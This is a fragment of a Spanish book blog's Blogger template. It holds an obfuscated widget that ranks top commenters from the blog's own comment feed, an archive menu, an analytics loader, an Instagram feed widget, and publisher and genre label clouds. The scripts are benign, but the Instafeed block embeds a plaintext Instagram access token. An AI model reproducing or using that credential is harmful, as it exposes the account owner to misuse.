var _Numero_Nomes = 5; /* Numero de comentadores */
var _Lingua_comentarios = 'comentarios'; /* Lingua dos comentários */
var _Mostrar_Icones = true; /* Mostrar icones */
var _Mostrar_Numero_Ordem = true; /* Mostrar numero de ordem */
var _Excluir_Nomes = 'Greenleaves,Cecy- Enredados entre libros'; /*Excluir nomes de comentadores indesejados separados por virgulas */
var _Excluir_URLs = ''; /* Excluir URLs de comentadores separadoos por virgulas */
var host = ''; /* host */
_listCom = ['undefined','widget-top-comentadores',',',',','<script type="text/JavaScript" src="','"><\/script>','blog-','.comments','','category','','title','','subtitle','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','conteudo','','summary','','comments','link','alternate','replies','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','thr$in-reply-to','thr$in-reply-to','','gd$extendedProperty','blogger.itemClass','pid-','','-','-','<div id="','">','<div class="numero-ordem">','.</div><div class="ordem-env">','<div class="item item-',' ','','">','<div class="avatar"> <a href="','" target="_blank"><img src="','"/></a> </div>','<div class="conteudo"> <a href="','" target="_blank">','</a> <span>',' ','</span> </div> <div class="clear"></div> </div>','</div>','<div class="clear"></div>','<div style="font-size:8px; margin-top: -20px; margin-bottom: -10px;"><span style="margin: 0 5px; float: right;">-</span></div></div>','Anonymous','','/feeds/comments/summary?alt=json-in-script&max-results=180&start-index=','&callback=_fKlD','/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD'];if(typeof(var1)==_listCom[0]){var var1=false;}if(!var1){var1=true;var var2=_listCom[1];var var3=_Excluir_Nomes.split(_listCom[2]);var var4=_Excluir_URLs.split(_listCom[3]);function func1(url){document.write(_listCom[4]+url+_listCom[5]);}function func2(json){var var4=new Object();var4.id=json.feed.id.$t;key=_listCom[6];var5=var4.id.indexOf(key);var4.id=var4.id.substring(var5+key.length);var4.id=var4.id.replace(_listCom[7],_listCom[8]);var4.cate=new Array();if(_listCom[9] in json.feed){for(contad=0;contad<json.feed.category.length;contad++){var4.cate[contad]=json.feed.category[contad].term;}}var4.title=_listCom[10];if(_listCom[11] in json.feed){var4.title=json.feed.title.$t;}var4.subtitle=_listCom[12];if(_listCom[13] in json.feed){var4.subtitle=json.feed.subtitle.$t;}var4.admin=new Object();var4.admin.name=_listCom[14];var4.admin.uri=_listCom[15];var4.admin.avatar=_listCom[16];if(_listCom[17] in json.feed.author[0]){var4.admin.name=json.feed.author[0].name.$t;}if(_listCom[18] in json.feed.author[0]){var4.admin.uri=json.feed.author[0].uri.$t;}if(_listCom[19] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_listCom[20]){var4.admin.avatar=json.feed.author[0].gd$image.src;}}var4.total_entry=Number(json.feed.openSearch$totalResults.$t);var4.start_index=Number(json.feed.openSearch$startIndex.$t);var4.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);var4.entry_number=0;if(_listCom[21] in json.feed){var4.entry_number=json.feed.entry.length;}var4.entry=new Array();for(contad=0;contad<var4.entry_number;contad++){var4.entry[contad]=new Object();temp=new Object();entry=json.feed.entry[contad];temp.id=entry.id.$t;key=_listCom[22];var5=temp.id.indexOf(key);temp.id=temp.id.substring(var5+key.length);temp.published=_listCom[23];if(_listCom[24] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_listCom[25] in entry){for(j=0;j<entry.category.length;j++){temp.cate[j]=entry.category[j].term;}}temp.title=_listCom[26];if(_listCom[27] in entry){temp.title=entry.title.$t;}temp.conteudo=_listCom[28];if(_listCom[29] in entry){temp.conteudo=entry.conteudo.$t;}temp.summary=_listCom[30];if(_listCom[31] in entry){temp.summary=entry.summary.$t;}temp.link=_listCom[32];temp.reply_label=_listCom[33];if(_listCom[34] in entry){for(j=0;j<entry.link.length;j++){if(entry.link[j].rel==_listCom[35]){temp.link=entry.link[j].href;}if(entry.link[j].rel==_listCom[36]){temp.reply_label=entry.link[j].title;}}}temp.author=new Object();temp.author.name=_listCom[37];temp.author.uri=_listCom[38];temp.author.avatar=_listCom[39];a0=entry.author[0];if(_listCom[40] in a0){temp.author.name=a0.name.$t;}if(_listCom[41] in a0){temp.author.uri=a0.uri.$t;}if(_listCom[42] in a0){if(a0.gd$image.src!=_listCom[43]){temp.author.avatar=a0.gd$image.src;}}temp.thumb=_listCom[44];if(_listCom[45] in entry){temp.thumb=entry.media$thumbnail.url;}temp.reply_number=0;if(_listCom[46] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_listCom[47],_listCom[48]);temp.reply_to=_listCom[49];if(_listCom[50] in entry){temp.reply_to=entry[_listCom[51]].href;}temp.pid=_listCom[52];if(_listCom[53] in entry){for(j=0;j<entry.gd$extendedProperty.length;j++){if(entry.gd$extendedProperty[j].name==_listCom[54]){temp.pid=entry.gd$extendedProperty[j].value;}}}temp.pid=temp.pid.replace(_listCom[55],_listCom[56]);var4.entry[contad]=temp;}return var4;}function func3(jshort1,jshort2){for(contad=0;contad<jshort2.entry_number;contad++){jshort1.entry[contad+jshort1.entry_number]=jshort2.entry[contad];}jshort1.entry_number+=jshort2.entry_number;return jshort1;}function func4(date1,date2){date1=date1.split(_listCom[57]);date2=date2.split(_listCom[58]);date1=parseInt((new Date(date1[0],date1[1]-1,date1[2].substring(0,2)).getTime())/1000);date2=parseInt((new Date(date2[0],date2[1]-1,date2[2].substring(0,2)).getTime())/1000);var var6=date1-date2;if(var6<0) var6=-var6;return Math.floor(var6/86400);}var var7=null;var var8=[];function func5(){if(var8.length>0){h=_listCom[59]+var2+_listCom[60];min=Math.min(var8.length,_Numero_Nomes);for(contad=0;contad<min;contad++){if(_Mostrar_Numero_Ordem){h+=_listCom[61]+(contad+1)+_listCom[62];}h+=_listCom[63]+contad+_listCom[64]+(((contad+1)==min)?'ultimo-item':_listCom[65])+_listCom[66];if(_Mostrar_Icones){h+=_listCom[67]+var8[contad].uri+_listCom[68]+var8[contad].avatar+_listCom[69];}h+=_listCom[70]+var8[contad].uri+_listCom[71]+var8[contad].name+_listCom[72]+var8[contad].count+_listCom[73]+_Lingua_comentarios+_listCom[74];if(_Mostrar_Numero_Ordem){h+=_listCom[75];}}h+=_listCom[76]; h+=_listCom[77]; document.write(h);}}function func6(){Day0=var7.entry[0].published;var var5=0;admin=var7.admin;for(contad=0;contad<var7.entry_number;contad++){author=var7.entry[contad].author;for(j=0;j<var5;j++){if((var8[j].name==author.name)&&(var8[j].uri==author.uri)&&(var8[j].avatar==author.avatar)){break;}}if(j<var5){var8[j].count++;}else{var var9=true;if(var3.length){for(var var10=0;var10<var3.length;var10++){if(var3[var10]==author.name){var9=false;break;}}}if(var4.length){for(var var10=0;var10<var4.length;var10++){if(var4[var10]==author.uri){var9=false;break;}}}if(var9&&(admin.name!=author.name)&&(admin.uri!=author.uri)&&(admin.avatar!=author.avatar)&&(author.name!=_listCom[78])&&(author.uri!=_listCom[79])){var8[var5]=new Object;var8[var5].name=var7.entry[contad].author.name;var8[var5].uri=var7.entry[contad].author.uri;var8[var5].avatar=var7.entry[contad].author.avatar;var8[var5].count=1;var5++;continue;}}day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}for(contad=0;contad<var5-1;contad++){for(j=contad+1;j<var5;j++){if(var8[contad].count<var8[j].count){temp=var8[contad];var8[contad]=var8[j];var8[j]=temp;}}}func5();}function _fKlD(json){if(var7==null){var7=func2(json);}else{var4=func2(json);var7=func3(var7,var4);}Day0=var7.entry[0].published;for(var contad=0;contad<var7.entry_number;contad++){day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}if(contad==var7.entry_number&&var7.entry_number<var7.total_entry){func1(host+_listCom[80]+(var7.entry_number+1)+_listCom[81]);return;}func6();}func1(host+_listCom[82]);}</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/01/'>enero 2020 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/06/'>junio 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/05/'>mayo 2019 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/04/'>abril 2019 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/03/'>marzo 2019 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/02/'>febrero 2019 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/12/'>diciembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/11/'>noviembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/09/'>septiembre 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/08/'>agosto 2018 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/07/'>julio 2018 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/06/'>junio 2018 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/05/'>mayo 2018 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/04/'>abril 2018 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/03/'>marzo 2018 (14)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/02/'>febrero 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/01/'>enero 2018 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/12/'>diciembre 2017 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/11/'>noviembre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/10/'>octubre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/09/'>septiembre 2017 (17)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/08/'>agosto 2017 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/07/'>julio 2017 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/06/'>junio 2017 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/05/'>mayo 2017 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/04/'>abril 2017 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/03/'>marzo 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/02/'>febrero 2017 (16)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/01/'>enero 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/12/'>diciembre 2016 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/11/'>noviembre 2016 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/10/'>octubre 2016 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/08/'>agosto 2016 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/01/'>enero 2016 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/12/'>diciembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/06/'>junio 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/03/'>marzo 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/02/'>febrero 2015 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/01/'>enero 2015 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/12/'>diciembre 2014 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/11/'>noviembre 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/07/'>julio 2014 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/06/'>junio 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/05/'>mayo 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/03/'>marzo 2014 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/01/'>enero 2014 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/11/'>noviembre 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/10/'>octubre 2013 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/09/'>septiembre 2013 (19)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/08/'>agosto 2013 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/07/'>julio 2013 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/06/'>junio 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/04/'>abril 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/03/'>marzo 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/02/'>febrero 2013 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/01/'>enero 2013 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/12/'>diciembre 2012 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/11/'>noviembre 2012 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/10/'>octubre 2012 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/09/'>septiembre 2012 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/06/'>junio 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/05/'>mayo 2012 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/04/'>abril 2012 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/03/'>marzo 2012 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/02/'>febrero 2012 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/01/'>enero 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/11/'>noviembre 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/07/'>julio 2011 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/05/'>mayo 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/02/'>febrero 2011 (19)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2dd2b334cce875c686407fbc28e0d214"})});</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
  userId: 35728204,
  limit:16,
  sortBy:'random',
accessToken: '35728204.1677ed0.983cc18aa48b41b786ac7211c2906899',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORIALES</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/A%20Fin%20de%20Cuentos%20Editorial'>A Fin de Cuentos Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alba%20Editorial'>Alba Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alfaguara'>Alfaguara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alianza%20Editorial'>Alianza Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anagrama'>Anagrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anaya'>Anaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Atheneum%20Books'>Atheneum Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Austral'>Austral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Booket'>Booket</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Caligrama'>Caligrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chronicle%20Books'>Chronicle Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Combel%20Editorial'>Combel Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Conecta'>Conecta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Contrase%C3%B1a%20Editorial'>Contraseña Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Createspace'>Createspace</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/C%C3%ADrculo%20de%20Lectores'>Círculo de Lectores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/DeBolsillo'>DeBolsillo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Edeb%C3%A9'>Edebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20B'>Ediciones B</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20Kiwi'>Ediciones Kiwi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20SM'>Ediciones SM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Cerbero'>Editorial Cerbero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Molino'>Editorial Molino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Espasa'>Espasa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gigamesh'>Gigamesh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gran%20Traves%C3%ADa'>Gran Travesía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Grijalbo'>Grijalbo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Harper%20Collins'>Harper Collins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Image%20Comics'>Image Comics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/La%20Factor%C3%ADa%20de%20Ideas'>La Factoría de Ideas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Libsa'>Libsa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Loqueleo'>Loqueleo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Lumen'>Lumen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Maeva'>Maeva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga%20Classics'>Manga Classics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Nocturna%20Ediciones'>Nocturna Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Panini'>Panini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Parragon'>Parragon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Planeta%20deAgostini'>Planeta deAgostini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plaza%20y%20Jan%C3%A9s'>Plaza y Janés</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plume'>Plume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Principal%20de%20Libros'>Principal de Libros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Pulpture'>Pulpture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Punto%20de%20Lectura'>Punto de Lectura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/RBA'>RBA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Roca%20Editorial'>Roca Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romeo%20Ediciones'>Romeo Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/SD%20Distribuciones'>SD Distribuciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Salamandra'>Salamandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Santillana'>Santillana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Seix%20Barral'>Seix Barral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Suma%20de%20Letras'>Suma de Letras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Timunmas'>Timunmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Two%20Lions'>Two Lions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vaughan'>Vaughan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vers%C3%A1til'>Versátil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Wave%20Books'>Wave Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Zenith'>Zenith</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label3'>
<h2>GÉNEROS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Acci%C3%B3n'>Acción</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Autoayuda'>Autoayuda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cachava%20y%20Boina'>Cachava y Boina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chick-Lit'>Chick-Lit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ciencia-Ficci%C3%B3n'>Ciencia-Ficción</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cl%C3%A1sicos'>Clásicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comedia'>Comedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comic'>Comic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cuentos'>Cuentos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Distop%C3%ADa'>Distopía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Domestic%20Noir'>Domestic Noir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Educativos'>Educativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Fantas%C3%ADa'>Fantasía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Hist%C3%B3rica'>Histórica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor%20Negro'>Humor Negro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ilustrados'>Ilustrados</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Interactivos'>Interactivos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Juvenil'>Juvenil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga'>Manga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Misterio'>Misterio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Narrativa'>Narrativa</a>
</span>
